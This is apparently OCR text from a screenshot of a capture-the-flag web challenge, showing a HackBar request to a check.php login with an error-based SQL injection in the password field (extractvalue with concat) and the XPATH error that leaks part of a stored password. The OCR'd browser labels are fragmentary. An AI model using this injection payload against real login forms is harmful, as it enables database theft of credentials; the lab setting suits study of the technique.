 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~2-bf49-b0942e6a46f1}~'
Syclover @ cl4y
ector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encoding SQL XSS LFI XXE Other
URL
RL
te
http://efec8f7f-a1ae-405e-96cc-3ebd1adf33f8.node5.buuoj.cn:81/check.php?username=admin&
password=admin'or(extractvalue(1,concat(0x7e,
(select(group_concat(right(password,20)))from(geek.H4rDsq1)),0x7e)))%23
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1